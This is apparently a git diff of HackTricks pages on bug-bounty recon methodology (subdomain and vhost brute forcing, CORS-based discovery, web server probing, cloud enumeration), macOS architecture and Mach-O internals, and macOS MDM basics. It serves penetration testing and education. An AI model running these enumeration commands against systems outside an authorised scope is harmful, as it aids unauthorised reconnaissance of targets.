The most recommended tools for this are [**massdns**](https://github.com/blechschmidt/massdns)**,** [**gobuster**](https://github.com/OJ/gobuster)**,** [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) **and** [**shuffledns**](https://github.com/projectdiscovery/shuffledns). The first one is faster but more prone to errors (you should always check for **false positives**) and the second one **is more reliable** (always use gobuster).
|
The most recommended tools for this are [**massdns**](https://github.com/blechschmidt/massdns)**,** [**gobuster**](https://github.com/OJ/gobuster)**,** [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) **and** [**shuffledns**](https://github.com/projectdiscovery/shuffledns). The first one is faster but more prone to errors (you should always check for **false positives**) and the second one **is more reliable** (always use gobuster).
|
||||||
|
|
@ -276,7 +272,7 @@ puredns bruteforce all.txt domain.com
|
||||||
|
|
||||||
Note how these tools require a **list of IPs of public DNSs**. If these public DNSs are malfunctioning (DNS poisoning for example) you will get bad results. In order to generate a list of trusted DNS resolvers you can download the resolvers from [https://public-dns.info/nameservers-all.txt](https://public-dns.info/nameservers-all.txt) and use [**dnsvalidator**](https://github.com/vortexau/dnsvalidator) to filter them.
|
Note how these tools require a **list of IPs of public DNSs**. If these public DNSs are malfunctioning (DNS poisoning for example) you will get bad results. In order to generate a list of trusted DNS resolvers you can download the resolvers from [https://public-dns.info/nameservers-all.txt](https://public-dns.info/nameservers-all.txt) and use [**dnsvalidator**](https://github.com/vortexau/dnsvalidator) to filter them.
|
||||||
|
|
||||||
#### VHosts / Virtual Hosts
|
**VHosts / Virtual Hosts**
|
||||||
|
|
||||||
**IP VHosts**
|
**IP VHosts**
|
||||||
|
|
||||||
|
|
@ -302,7 +298,7 @@ VHostScan -t example.com
|
||||||
With this technique you may even be able to access internal/hidden endpoints.
|
With this technique you may even be able to access internal/hidden endpoints.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
#### CORS Brute Force
|
**CORS Brute Force**
|
||||||
|
|
||||||
Sometimes you will find pages that only return the header _**Access-Control-Allow-Origin**_ when a valid domain/subdomain is set in the _**Origin**_ header. In these scenarios, you can abuse this behavior to **discover** new **subdomains**.
|
Sometimes you will find pages that only return the header _**Access-Control-Allow-Origin**_ when a valid domain/subdomain is set in the _**Origin**_ header. In these scenarios, you can abuse this behavior to **discover** new **subdomains**.
|
||||||
|
|
||||||
|
|
@ -310,20 +306,20 @@ Sometimes you will find pages that only return the header _**Access-Control-Allo
|
||||||
ffuf -w subdomains-top1million-5000.txt -u http://10.10.10.208 -H 'Origin: http://FUZZ.crossfit.htb' -mr "Access-Control-Allow-Origin" -ignore-body
|
ffuf -w subdomains-top1million-5000.txt -u http://10.10.10.208 -H 'Origin: http://FUZZ.crossfit.htb' -mr "Access-Control-Allow-Origin" -ignore-body
|
||||||
```
|
```
|
||||||
|
|
||||||
#### DNS Brute Force v2
|
**DNS Brute Force v2**
|
||||||
|
|
||||||
Once you have finished looking for subdomains you can use [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**,** [**altdns**](https://github.com/infosec-au/altdns) and [**gotator**](https://github.com/Josue87/gotator) to generate possible permutations of the discovered subdomains and use again **massdns** and **gobuster** to search new domains.
|
Once you have finished looking for subdomains you can use [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**,** [**altdns**](https://github.com/infosec-au/altdns) and [**gotator**](https://github.com/Josue87/gotator) to generate possible permutations of the discovered subdomains and use again **massdns** and **gobuster** to search new domains.
|
||||||
|
|
||||||
#### Buckets Brute Force
|
**Buckets Brute Force**
|
||||||
|
|
||||||
While looking for **subdomains** keep an eye to see if it is **pointing** to any type of **bucket**, and in that case [**check the permissions**](../pentesting/pentesting-web/buckets/)**.**\
|
While looking for **subdomains** keep an eye to see if it is **pointing** to any type of **bucket**, and in that case [**check the permissions**](../pentesting/pentesting-web/buckets/)**.**\
|
||||||
Also, as at this point you will know all the domains inside the scope, try to [**brute force possible bucket names and check the permissions**](../pentesting/pentesting-web/buckets/).
|
Also, as at this point you will know all the domains inside the scope, try to [**brute force possible bucket names and check the permissions**](../pentesting/pentesting-web/buckets/).
|
||||||
|
|
||||||
#### Monitorization
|
**Monitorization**
|
||||||
|
|
||||||
You can **monitor** if **new subdomains** of a domain are created by monitoring the **Certificate Transparency** Logs [**sublert** ](https://github.com/yassineaboukir/sublert/blob/master/sublert.py)does.
|
You can **monitor** if **new subdomains** of a domain are created by monitoring the **Certificate Transparency** Logs [**sublert** ](https://github.com/yassineaboukir/sublert/blob/master/sublert.py)does.
|
||||||
|
|
||||||
#### Looking for vulnerabilities
|
**Looking for vulnerabilities**
|
||||||
|
|
||||||
Check for possible [**subdomain takeovers**](../pentesting-web/domain-subdomain-takeover.md#subdomain-takeover).\
|
Check for possible [**subdomain takeovers**](../pentesting-web/domain-subdomain-takeover.md#subdomain-takeover).\
|
||||||
If the **subdomain** is pointing to some **S3 bucket**, [**check the permissions**](../pentesting/pentesting-web/buckets/).
|
If the **subdomain** is pointing to some **S3 bucket**, [**check the permissions**](../pentesting/pentesting-web/buckets/).
|
||||||
|
|
@ -331,7 +327,7 @@ If the **subdomain** is pointing to some **S3 bucket**, [**check the permissions
|
||||||
If you find any **subdomain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
If you find any **subdomain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
||||||
_Note that sometimes the subdomain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
_Note that sometimes the subdomain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
||||||
|
|
||||||
### Web servers hunting
|
#### Web servers hunting
|
||||||
|
|
||||||
> We have found all the companies and their assets and we know IP ranges, domains and subdomains inside the scope. It's time to search for web servers.
|
> We have found all the companies and their assets and we know IP ranges, domains and subdomains inside the scope. It's time to search for web servers.
|
||||||
|
|
||||||
|
|
@ -347,17 +343,17 @@ cat /tmp/domains.txt | httprobe #Test all domains inside the file for port 80 an
|
||||||
cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 and 8080 and 8443
|
cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 and 8080 and 8443
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Screenshots
|
**Screenshots**
|
||||||
|
|
||||||
Now that you have discovered **all the web servers** present in the scope (among the **IPs** of the company and all the **domains** and **subdomains**) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just by **taking a look** at the **main page** you can find **weird** endpoints that are more **prone** to be **vulnerable**.
|
Now that you have discovered **all the web servers** present in the scope (among the **IPs** of the company and all the **domains** and **subdomains**) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just by **taking a look** at the **main page** you can find **weird** endpoints that are more **prone** to be **vulnerable**.
|
||||||
|
|
||||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), [**Aquatone**](https://github.com/michenriksen/aquatone), \[shutter]\([**https://shutter-project.org/downloads/**](https://shutter-project.org/downloads/)) or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), [**Aquatone**](https://github.com/michenriksen/aquatone), \[shutter]\([**https://shutter-project.org/downloads/**](https://shutter-project.org/downloads/)) or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||||
|
|
||||||
### Cloud Assets
|
#### Cloud Assets
|
||||||
|
|
||||||
Just with some **specific keywords** identifying the company it's possible to enumerate possible cloud assets belonging to them with tools like [**cloud\_enum**](https://github.com/initstring/cloud\_enum)**,** [**CloudScraper**](https://github.com/jordanpotti/CloudScraper) **or** [**cloudlist**](https://github.com/projectdiscovery/cloudlist)**.**
|
Just with some **specific keywords** identifying the company it's possible to enumerate possible cloud assets belonging to them with tools like [**cloud\_enum**](https://github.com/initstring/cloud\_enum)**,** [**CloudScraper**](https://github.com/jordanpotti/CloudScraper) **or** [**cloudlist**](https://github.com/projectdiscovery/cloudlist)**.**
|
||||||
|
|
||||||
### Recapitulation 1
|
#### Recapitulation 1
|
||||||
|
|
||||||
> Congratulations! At this point you have already perform all the basic enumeration. Yes, it's basic because a lot more enumeration can be done (will see more tricks later).\
|
> Congratulations! At this point you have already perform all the basic enumeration. Yes, it's basic because a lot more enumeration can be done (will see more tricks later).\
|
||||||
> Do you know that the BBs experts recommends to spend only 10-15mins in this phase? But don't worry, one you have practice you will do this even faster than that.
|
> Do you know that the BBs experts recommends to spend only 10-15mins in this phase? But don't worry, one you have practice you will do this even faster than that.
|
||||||
|
|
@ -372,7 +368,7 @@ So you have already:
|
||||||
|
|
||||||
Then, it's time for the real Bug Bounty hunt! In this methodology I'm **not going to talk about how to scan hosts** (you can see a [guide for that here](../pentesting/pentesting-network/)), how to use tools like Nessus or OpenVas to perform a **vuln scan** or how to **look for vulnerabilities** in the services open (this book already contains tons of information about possible vulnerabilities on a lot of common services). **But, don't forget that if the scope allows it, you should give it a try.**
|
Then, it's time for the real Bug Bounty hunt! In this methodology I'm **not going to talk about how to scan hosts** (you can see a [guide for that here](../pentesting/pentesting-network/)), how to use tools like Nessus or OpenVas to perform a **vuln scan** or how to **look for vulnerabilities** in the services open (this book already contains tons of information about possible vulnerabilities on a lot of common services). **But, don't forget that if the scope allows it, you should give it a try.**
|
||||||
|
|
||||||
### Github leaked secrets
|
#### Github leaked secrets
|
||||||
|
|
||||||
{% content-ref url="github-leaked-secrets.md" %}
|
{% content-ref url="github-leaked-secrets.md" %}
|
||||||
[github-leaked-secrets.md](github-leaked-secrets.md)
|
[github-leaked-secrets.md](github-leaked-secrets.md)
|
||||||
|
|
@ -380,11 +376,11 @@ Then, it's time for the real Bug Bounty hunt! In this methodology I'm **not goin
|
||||||
|
|
||||||
You can also search for leaked secrets in all open repository platforms using: [https://searchcode.com/?q=auth\_key](https://searchcode.com/?q=auth\_key)
|
You can also search for leaked secrets in all open repository platforms using: [https://searchcode.com/?q=auth\_key](https://searchcode.com/?q=auth\_key)
|
||||||
|
|
||||||
### [**Pentesting Web Methodology**](../pentesting/pentesting-web/)
|
#### [**Pentesting Web Methodology**](../pentesting/pentesting-web/)
|
||||||
|
|
||||||
Anyway, the **majority of the vulnerabilities** found by bug hunters resides inside **web applications**, so at this point I would like to talk about a **web application testing methodology**, and you can [**find this information here**](../pentesting/pentesting-web/).
|
Anyway, the **majority of the vulnerabilities** found by bug hunters resides inside **web applications**, so at this point I would like to talk about a **web application testing methodology**, and you can [**find this information here**](../pentesting/pentesting-web/).
|
||||||
|
|
||||||
### Recapitulation 2
|
#### Recapitulation 2
|
||||||
|
|
||||||
> Congratulations! The testing has finished! I hope you have find some vulnerabilities.
|
> Congratulations! The testing has finished! I hope you have find some vulnerabilities.
|
||||||
|
|
||||||
|
|
@ -393,7 +389,7 @@ As you can see there is a lot of different vulnerabilities to search for.
|
||||||
|
|
||||||
**If you have find any vulnerability thanks to this book, please reference the book in your write-up.**
|
**If you have find any vulnerability thanks to this book, please reference the book in your write-up.**
|
||||||
|
|
||||||
### **Automatic Tools**
|
#### **Automatic Tools**
|
||||||
|
|
||||||
There are several tools out there that will perform part of the proposed actions against a given scope.
|
There are several tools out there that will perform part of the proposed actions against a given scope.
|
||||||
|
|
||||||
|
|
@ -402,7 +398,7 @@ There are several tools out there that will perform part of the proposed actions
|
||||||
* [**https://github.com/six2dez/reconftw**](https://github.com/six2dez/reconftw)
|
* [**https://github.com/six2dez/reconftw**](https://github.com/six2dez/reconftw)
|
||||||
* [**https://github.com/hackerspider1/EchoPwn**](https://github.com/hackerspider1/EchoPwn) - A little old and not updated
|
* [**https://github.com/hackerspider1/EchoPwn**](https://github.com/hackerspider1/EchoPwn) - A little old and not updated
|
||||||
|
|
||||||
### **References**
|
#### **References**
|
||||||
|
|
||||||
* **All free courses of** [**@Jhaddix**](https://twitter.com/Jhaddix) **(like** [**The Bug Hunter's Methodology v4.0 - Recon Edition**](https://www.youtube.com/watch?v=p4JgIu1mceI)**)**
|
* **All free courses of** [**@Jhaddix**](https://twitter.com/Jhaddix) **(like** [**The Bug Hunter's Methodology v4.0 - Recon Edition**](https://www.youtube.com/watch?v=p4JgIu1mceI)**)**
|
||||||
|
|
||||||
|
|
@ -422,7 +418,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -438,5 +433,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# Mac OS Architecture
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,24 +16,23 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## Mac OS Architecture
|
||||||
|
|
||||||
# Mac OS Architecture
|
### Kernel
|
||||||
|
|
||||||
## Kernel
|
#### XNU
|
||||||
|
|
||||||
### XNU
|
|
||||||
|
|
||||||
The heart of Mac OS X is the **XNU kernel**. XNU is basically composed of a **Mach core** (covered in the next section) with supplementary features provided by Berkeley Software Distribution (**BSD**). Additionally, **XNU** is responsible for providing an **environment for kernel drivers called the I/O Kit**. **XNU is a Darwin package**, so all of the source **code** is **freely available**.
|
The heart of Mac OS X is the **XNU kernel**. XNU is basically composed of a **Mach core** (covered in the next section) with supplementary features provided by Berkeley Software Distribution (**BSD**). Additionally, **XNU** is responsible for providing an **environment for kernel drivers called the I/O Kit**. **XNU is a Darwin package**, so all of the source **code** is **freely available**.
|
||||||
|
|
||||||
From a security researcher’s perspective, **Mac OS X feels just like a FreeBSD box with a pretty windowing system** and a large number of custom applications. For the most part, applications written for BSD will compile and run without modification on Mac OS X. All the tools you are accustomed to using in BSD are available in Mac OS X. Nevertheless, the fact that the **XNU kernel contains all the Mach code** means that some day, when you have to dig deeper, you’ll find many differences that may cause you problems and some you may be able to leverage for your own purposes.
|
From a security researcher’s perspective, **Mac OS X feels just like a FreeBSD box with a pretty windowing system** and a large number of custom applications. For the most part, applications written for BSD will compile and run without modification on Mac OS X. All the tools you are accustomed to using in BSD are available in Mac OS X. Nevertheless, the fact that the **XNU kernel contains all the Mach code** means that some day, when you have to dig deeper, you’ll find many differences that may cause you problems and some you may be able to leverage for your own purposes.
|
||||||
|
|
||||||
### Mach
|
#### Mach
|
||||||
|
|
||||||
Mach was originated as a UNIX-compatible **operating system** back in 1984. One of its primary design **goals** was to be a **microkernel**; that is, to **minimize** the amount of code running in the **kernel** and allow many typical kernel functions, such as file system, networking, and I/O, to **run as user-level** Mach tasks.
|
Mach was originated as a UNIX-compatible **operating system** back in 1984. One of its primary design **goals** was to be a **microkernel**; that is, to **minimize** the amount of code running in the **kernel** and allow many typical kernel functions, such as file system, networking, and I/O, to **run as user-level** Mach tasks.
|
||||||
|
|
||||||
**In XNU, Mach is responsible for many of the low-level operations** you expect from a kernel, such as processor scheduling and multitasking and virtual- memory management.
|
**In XNU, Mach is responsible for many of the low-level operations** you expect from a kernel, such as processor scheduling and multitasking and virtual- memory management.
|
||||||
|
|
||||||
### BSD
|
#### BSD
|
||||||
|
|
||||||
The **kernel** also involves a large chunk of **code derived from the FreeBSD** code base. This code runs as part of the kernel along with Mach and uses the same address space. The F**reeBSD code within XNU may differ significantly from the original FreeBSD code**, as changes had to be made for it to coexist with Mach. FreeBSD provides many of the remaining operations the kernel needs, including:
|
The **kernel** also involves a large chunk of **code derived from the FreeBSD** code base. This code runs as part of the kernel along with Mach and uses the same address space. The F**reeBSD code within XNU may differ significantly from the original FreeBSD code**, as changes had to be made for it to coexist with Mach. FreeBSD provides many of the remaining operations the kernel needs, including:
|
||||||
|
|
||||||
|
|
@ -46,7 +45,7 @@ The **kernel** also involves a large chunk of **code derived from the FreeBSD**
|
||||||
|
|
||||||
To get an idea of just how complicated the interaction between these two sets of code can be, consider the idea of the fundamental executing unit. **In BSD the fundamental unit is the process. In Mach it is a Mach thread**. The disparity is settled by each BSD-style process being associated with a Mach task consisting of exactly one Mach thread. When the BSD fork() system call is made, the BSD code in the kernel uses Mach calls to create a task and thread structure. Also, it is important to note that both the Mach and BSD layers have different security models. The **Mach security** model is **based** **on** **port** **rights**, and the **BSD** model is based on **process** **ownership**. Disparities between these two models have resulted in a **number of local privilege-escalation vulnerabilities**. Additionally, besides typical system cells, there are Mach traps that allow user-space programs to communicate with the kernel.
|
To get an idea of just how complicated the interaction between these two sets of code can be, consider the idea of the fundamental executing unit. **In BSD the fundamental unit is the process. In Mach it is a Mach thread**. The disparity is settled by each BSD-style process being associated with a Mach task consisting of exactly one Mach thread. When the BSD fork() system call is made, the BSD code in the kernel uses Mach calls to create a task and thread structure. Also, it is important to note that both the Mach and BSD layers have different security models. The **Mach security** model is **based** **on** **port** **rights**, and the **BSD** model is based on **process** **ownership**. Disparities between these two models have resulted in a **number of local privilege-escalation vulnerabilities**. Additionally, besides typical system cells, there are Mach traps that allow user-space programs to communicate with the kernel.
|
||||||
|
|
||||||
### I/O Kit - Drivers
|
#### I/O Kit - Drivers
|
||||||
|
|
||||||
I/O Kit is the open-source, object-oriented, **device-driver framework** in the XNU kernel and is responsible for the addition and management of **dynamically loaded device drivers**. These drivers allow for modular code to be added to the kernel dynamically for use with different hardware, for example. They are located in:
|
I/O Kit is the open-source, object-oriented, **device-driver framework** in the XNU kernel and is responsible for the addition and management of **dynamically loaded device drivers**. These drivers allow for modular code to be added to the kernel dynamically for use with different hardware, for example. They are located in:
|
||||||
|
|
||||||
|
|
@ -89,13 +88,13 @@ kextload com.apple.iokit.IOReportFamily
|
||||||
kextunload com.apple.iokit.IOReportFamily
|
kextunload com.apple.iokit.IOReportFamily
|
||||||
```
|
```
|
||||||
|
|
||||||
## Applications
|
### Applications
|
||||||
|
|
||||||
A kernel without applications isn’t very useful. **Darwin** is the non-Aqua, **open-source core of Mac OS X**. Basically it is all the parts of Mac OS X for which the **source code is available**. The code is made available in the form of a **package that is easy to install**. There are hundreds of **available Darwin packages**, such as X11, GCC, and other GNU tools. Darwin provides many of the applications you may already use in BSD or Linux for Mac OS X. Apple has spent significant time **integrating these packages into their operating system** so that everything behaves nicely and has a consistent look and feel when possible.
|
A kernel without applications isn’t very useful. **Darwin** is the non-Aqua, **open-source core of Mac OS X**. Basically it is all the parts of Mac OS X for which the **source code is available**. The code is made available in the form of a **package that is easy to install**. There are hundreds of **available Darwin packages**, such as X11, GCC, and other GNU tools. Darwin provides many of the applications you may already use in BSD or Linux for Mac OS X. Apple has spent significant time **integrating these packages into their operating system** so that everything behaves nicely and has a consistent look and feel when possible.
|
||||||
|
|
||||||
On the **other** hand, many familiar pieces of Mac OS X are **not open source**. The main missing piece to someone running just the Darwin code will be **Aqua**, the **Mac OS X windowing and graphical-interface environment**. Additionally, most of the common **high-level applications**, such as Safari, Mail, QuickTime, iChat, etc., are not open source (although some of their components are open source). Interestingly, these closed-source applications often **rely on open- source software**, for example, Safari relies on the WebKit project for HTML and JavaScript rendering. **For perhaps this reason, you also typically have many more symbols in these applications when debugging than you would in a Windows environment.**
|
On the **other** hand, many familiar pieces of Mac OS X are **not open source**. The main missing piece to someone running just the Darwin code will be **Aqua**, the **Mac OS X windowing and graphical-interface environment**. Additionally, most of the common **high-level applications**, such as Safari, Mail, QuickTime, iChat, etc., are not open source (although some of their components are open source). Interestingly, these closed-source applications often **rely on open- source software**, for example, Safari relies on the WebKit project for HTML and JavaScript rendering. **For perhaps this reason, you also typically have many more symbols in these applications when debugging than you would in a Windows environment.**
|
||||||
|
|
||||||
### **Universal binaries**
|
#### **Universal binaries**
|
||||||
|
|
||||||
Mac OS binaries usually are compiled as universal binaries. A **universal binary** can **support multiple architectures in the same file**.
|
Mac OS binaries usually are compiled as universal binaries. A **universal binary** can **support multiple architectures in the same file**.
|
||||||
|
|
||||||
|
|
@ -114,11 +113,11 @@ gcc -arch ppc -arch i386 -o test-universal test.c
|
||||||
|
|
||||||
As you may be thinking usually a universal binary compiled for 2 architectures **doubles the size** of one compiled for just 1 arch.
|
As you may be thinking usually a universal binary compiled for 2 architectures **doubles the size** of one compiled for just 1 arch.
|
||||||
|
|
||||||
### Mach-o Format
|
#### Mach-o Format
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
#### **Header**
|
**Header**
|
||||||
|
|
||||||
The header contains basic information about the file, such as magic bytes to identify it as a Mach-O file and information about the target architecture. You can find it in: `mdfind loader.h | grep -i mach-o | grep -E "loader.h$"`
|
The header contains basic information about the file, such as magic bytes to identify it as a Mach-O file and information about the target architecture. You can find it in: `mdfind loader.h | grep -i mach-o | grep -E "loader.h$"`
|
||||||
|
|
||||||
|
|
@ -140,9 +139,9 @@ Filetypes:
|
||||||
* MH\_DYLIB (0x6): A Mach-O dynamic linked library (i.e. .dylib)
|
* MH\_DYLIB (0x6): A Mach-O dynamic linked library (i.e. .dylib)
|
||||||
* MH\_BUNDLE (0x8): A Mach-O bundle (i.e. .bundle)
|
* MH\_BUNDLE (0x8): A Mach-O bundle (i.e. .bundle)
|
||||||
|
|
||||||
####
|
|
||||||
|
|
||||||
#### **Load commands**
|
|
||||||
|
**Load commands**
|
||||||
|
|
||||||
This specifies the **layout of the file in memory**. It contains the **location of the symbol table**, the main thread context at the beginning of execution, and which **shared libraries** are required.\
|
This specifies the **layout of the file in memory**. It contains the **location of the symbol table**, the main thread context at the beginning of execution, and which **shared libraries** are required.\
|
||||||
The commands basically instruct the dynamic loader **(dyld) how to load the binary in memory.**
|
The commands basically instruct the dynamic loader **(dyld) how to load the binary in memory.**
|
||||||
|
|
@ -206,15 +205,15 @@ A Mach-O binary can contain one or **more** **constructors**, that will be **exe
|
||||||
The offsets of any constructors are held in the **\_\_mod\_init\_func** section of the **\_\_DATA\_CONST** segment.
|
The offsets of any constructors are held in the **\_\_mod\_init\_func** section of the **\_\_DATA\_CONST** segment.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
####
|
|
||||||
|
|
||||||
#### **Data**
|
|
||||||
|
**Data**
|
||||||
|
|
||||||
The heart of the file is the final region, the data, which consists of a number of segments as laid out in the load-commands region. **Each segment can contain a number of data sections**. Each of these sections **contains code or data** of one particular type.
|
The heart of the file is the final region, the data, which consists of a number of segments as laid out in the load-commands region. **Each segment can contain a number of data sections**. Each of these sections **contains code or data** of one particular type.
|
||||||
|
|
||||||
 (3).png>)
|
 (3).png>)
|
||||||
|
|
||||||
#### Get the info
|
**Get the info**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
otool -f /bin/ls #Get universal headers info
|
otool -f /bin/ls #Get universal headers info
|
||||||
|
|
@ -225,7 +224,7 @@ otool -L /bin/ls #Get libraries used by the binary
|
||||||
|
|
||||||
Or you can use the GUI tool [**machoview**](https://sourceforge.net/projects/machoview/).
|
Or you can use the GUI tool [**machoview**](https://sourceforge.net/projects/machoview/).
|
||||||
|
|
||||||
### Bundles
|
#### Bundles
|
||||||
|
|
||||||
Basically, a bundle is a **directory structure** within the file system. Interestingly, by default this directory **looks like a single object in Finder**. The types of resources contained within a bundle may consist of applications, libraries, images, documentation, header files, etc. All these files are inside `<application>.app/Contents/`
|
Basically, a bundle is a **directory structure** within the file system. Interestingly, by default this directory **looks like a single object in Finder**. The types of resources contained within a bundle may consist of applications, libraries, images, documentation, header files, etc. All these files are inside `<application>.app/Contents/`
|
||||||
|
|
||||||
|
|
@ -259,7 +258,7 @@ ls -lR /Applications/Safari.app/Contents
|
||||||
|
|
||||||
Contains the **oldest** **version** of **macOS** that the application is compatible with.
|
Contains the **oldest** **version** of **macOS** that the application is compatible with.
|
||||||
|
|
||||||
### Objective-C
|
#### Objective-C
|
||||||
|
|
||||||
Programs written in Objective-C **retain** their class declarations **when** **compiled** into (Mach-O) binaries. Such class declarations **include** the name and type of:
|
Programs written in Objective-C **retain** their class declarations **when** **compiled** into (Mach-O) binaries. Such class declarations **include** the name and type of:
|
||||||
|
|
||||||
|
|
@ -275,7 +274,7 @@ class-dump Kindle.app
|
||||||
|
|
||||||
Note that this names can be obfuscated to make the reversing of the binary more difficult.
|
Note that this names can be obfuscated to make the reversing of the binary more difficult.
|
||||||
|
|
||||||
### Native Packages
|
#### Native Packages
|
||||||
|
|
||||||
There are some projects that allow to generate a binary executable by MacOS containing script code which will be executed. Some examples are:
|
There are some projects that allow to generate a binary executable by MacOS containing script code which will be executed. Some examples are:
|
||||||
|
|
||||||
|
|
@ -286,12 +285,11 @@ There are some projects that allow to generate a binary executable by MacOS cont
|
||||||
* **Electron:** JavaScript, HTML, and CSS.
|
* **Electron:** JavaScript, HTML, and CSS.
|
||||||
* These binaries will use **Electron Framework.framework**. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in `.asar` files. These binaries will use Electron Framework.framework. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in **`.asar` files**. It's possible **unpack** such archives via the **asar** node module, or the **npx** **utility:** `npx asar extract StrongBox.app/Contents/Resources/app.asar appUnpacked`\\
|
* These binaries will use **Electron Framework.framework**. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in `.asar` files. These binaries will use Electron Framework.framework. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in **`.asar` files**. It's possible **unpack** such archives via the **asar** node module, or the **npx** **utility:** `npx asar extract StrongBox.app/Contents/Resources/app.asar appUnpacked`\\
|
||||||
|
|
||||||
## References
|
### References
|
||||||
|
|
||||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)
|
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)
|
||||||
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -307,5 +305,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# MacOS MDM
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,12 +16,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## MacOS MDM
|
||||||
|
|
||||||
# MacOS MDM
|
### Basics
|
||||||
|
|
||||||
## Basics
|
#### What is MDM (Mobile Device Management)?
|
||||||
|
|
||||||
### What is MDM (Mobile Device Management)?
|
|
||||||
|
|
||||||
[Mobile Device Management](https://en.wikipedia.org/wiki/Mobile\_device\_management) (MDM) is a technology commonly used to **administer end-user computing devices** such as mobile phones, laptops, desktops and tablets. In the case of Apple platforms like iOS, macOS and tvOS, it refers to a specific set of features, APIs and techniques used by administrators to manage these devices. Management of devices via MDM requires a compatible commercial or open-source MDM server that implements support for the [MDM Protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf).
|
[Mobile Device Management](https://en.wikipedia.org/wiki/Mobile\_device\_management) (MDM) is a technology commonly used to **administer end-user computing devices** such as mobile phones, laptops, desktops and tablets. In the case of Apple platforms like iOS, macOS and tvOS, it refers to a specific set of features, APIs and techniques used by administrators to manage these devices. Management of devices via MDM requires a compatible commercial or open-source MDM server that implements support for the [MDM Protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf).
|
||||||
|
|
||||||
|
|
@ -29,7 +28,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Requires an **MDM server** which implements support for the MDM protocol
|
* Requires an **MDM server** which implements support for the MDM protocol
|
||||||
* MDM server can **send MDM commands**, such as remote wipe or “install this config”
|
* MDM server can **send MDM commands**, such as remote wipe or “install this config”
